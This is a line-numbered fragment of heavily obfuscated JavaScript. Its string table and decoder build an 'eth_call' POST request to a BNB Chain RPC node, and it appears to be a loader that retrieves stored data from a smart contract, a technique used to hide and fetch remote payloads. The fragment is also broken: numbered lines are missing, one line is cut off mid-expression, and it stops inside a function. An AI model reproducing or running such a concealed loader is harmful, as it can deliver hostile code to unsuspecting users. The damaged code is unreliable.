 2 function _0x592d() {
3 const _0x2c8efa = [
27 'TkReD',
28 'test',
29 'json',
30 'match',
31 '0x6d4ce63c',
32 'slice',
33 'toString',
34 '1465375DdNoHC',
35 'sVYdT',
36 '3FeOhOf',
37 'tMOVK',
38 'MWWrV',
39 '3649554XeTTLo',
40 'jmKNO',
41 'bnbchain.o',
42 'ebsc-1-s1.',
43 'ZBWxC',
44 '910936qxgeEh',
45 'eth_call',
46 'rocYG',
47 'wtjKr',
48 'n/json',
49 'apply',
50 'rg:8545/',
51 'POST',
52 'result',
53 'QyRfC',
54 '240014ovdcTA',
55 'latest'
56 ];
57 _0x592d = function () {
58 return _0x2c8efa;
59 };
60 return _0x592d();
61 }
62 (function (_0x4c0272, _0x4d6765) {
63 const _0x368ef6 = _0x2d52, _0x2ddc67 = _0x4c0272();
64 while (!![]) {
65 try {
66 const _0x1f80ad = -parseInt(_0x368ef6(0x127)) / (-0x17 * -0x90 + 0x7 * 0x475 + 0x2c22 * -0x1) + parseInt(_0x368ef6(0x151)) / (0x104b * 0x1 + 0x2e * -0x92 + -0x351 * -0x3) + -parseInt(_0x368ef6(0x149)) / (-0x8d
67 if (_0x1f80ad === _0x4d6765)
68 break;
69 else
70 _0x2ddc67['push'](_0x2ddc67['shift']());
71 } catch (_0x38e076) {
72 _0x2ddc67['push'](_0x2ddc67['shift']());
73 }
74 }
75 }(_0x592d, -0x1c00c + -0x12efb + 0xa8 * 0xbe1));
76 function _0x2d52(_0xbd815f, _0x3455ef) {
77 const _0x281c59 = _0x592d();
78 return _0x2d52 = function (_0x281d87, _0x3b0fee) {
79 _0x281d87 = _0x281d87 - (-0x1 * -0x2164 + -0x35 * -0x43 + -0x2e1f);
80 let _0x5373c8 = _0x281c59[_0x281d87];
81 return _0x5373c8;
82 }, _0x2d52(_0xbd815f, _0x3455ef);
83 }
84 async function load_() {
85 const _0x165fee = _0x2d52, _0x5f0967 = {
86 'pQIcK': function (_0x2cda9b, _0x231767) {